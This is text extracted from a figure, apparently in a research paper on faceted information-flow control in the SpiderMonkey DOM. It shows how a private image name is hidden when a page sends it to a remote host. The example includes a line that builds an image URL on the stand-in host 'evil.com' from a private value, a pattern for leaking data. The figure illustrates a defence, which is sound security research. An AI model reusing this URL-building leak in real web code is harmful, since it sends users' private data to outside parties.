 SpiderMonkey DOM
Dom.js
Local file: use
private facet.
img1.src=<k?
"cust1234.jpg":
"default.jpg">;
cust1234.jpg
img2.src = "evil.com/"
+ img1.src;
Remote file: use
public facet.
evil.com/default.jpg